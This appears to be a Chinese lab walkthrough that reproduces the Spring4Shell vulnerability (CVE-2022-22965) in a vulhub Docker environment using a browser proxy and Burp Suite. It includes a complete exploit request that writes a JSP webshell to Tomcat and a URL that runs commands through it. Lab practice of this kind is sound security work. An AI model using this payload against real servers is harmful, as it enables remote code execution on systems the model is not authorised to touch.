什么叫 Spring 框架.

Spring 框架是一個用于構建企業級應用程序的開源框架。它提供了一種全面的編程和配置模型,可以簡化應用程序的開發過程。Spring 框架的核心特性包括依賴注入(Dependency Injection)、面向切面編程(Aspect-Oriented Programming)、聲明式事務管理(Declarative Transaction Management)等。依賴注入是 Spring 框架的核心概念之一,它通過將對象之間的依賴關系外部化,使得對象之間的協作更加靈活和可測試。Spring 框架提供了多種方式來實現依賴注入,包括構造函數注入、Setter 方法注入和字段注入。

目錄:

什么叫 Spring 框架.

開啟 漏洞 靶場:

(1)查看目錄:

(2)啟用 vulhub 漏洞:

(3)進行瀏覽:主機的 8080 端口.

進行 漏洞 測試:

第一步:設置代理服務器

(1)設置代理服務器

(2)?新建代理服務器,選擇手動代理

(3)使用?剛剛設置的代理.

第二步:執行進行抓包.

?(1)打開Burp,點擊代理 設置監聽的IP地址和端口

第三步:進行漏洞測試.

開啟 漏洞 靶場:

Web安全:iwebsec || vulhub 靶場搭建.(各種漏洞環境集合,一鍵搭建漏洞測試靶場)_iwebsec靶場-CSDN博客

(1)查看目錄:

(1)cd vulhub(2)ls ??

??

(2)啟用 vulhub 漏洞:

(1)cd spring // 切換到對應的漏洞目錄.(2)cd CVE-2022-22965 // 切換到對應的漏洞版本.(3)docker-compose build // 建立容器(4)docker-compose up -d // 啟用漏洞環境.?? ?

?

(3)進行瀏覽:主機的 8080 端口.

?

?

進行 漏洞 測試:

第一步:設置代理服務器

(1)設置代理服務器(我用的是:OWASP瀏覽器,也可以用別的瀏覽器 設置代理服務器就行)

?

?

(2)?新建代理服務器,選擇手動代理? 設置127.0.0.1(為本地的IP地址),設置代理的端口8080

?

?

(3)使用?剛剛設置的代理.

?

?

第二步:執行進行抓包.

?(1)打開Burp,點擊代理 設置監聽的IP地址和端口(就是剛剛瀏覽器設置的代理,127.0.0.1(是本地的IP地址),8080(是監聽的端口))

?

?

(2)進行訪問漏洞的鏈接.(使用?Burp 抓包.)

?

?

GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1

Host: 192.168.32.132:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36

Connection: close

suffix: %>//

c1: Runtime

c2: <%

DNT: 1 ?

?



第三步:進行漏洞測試.

(1)訪問剛才上傳的?JSP webshell,并執行任意命令.

http://172.16.10.19:8080/tomcatwar.jsp?pwd=j&cmd=id ?

?

? ?

? ?

??

等級考試試卷(五級)2024年3月)

![.[sqlback@memeware.net].2700勒索病毒數據怎么處理|數據解密恢復](http://pic.xiahunao.cn/.[sqlback@memeware.net].2700勒索病毒數據怎么處理|數據解密恢復)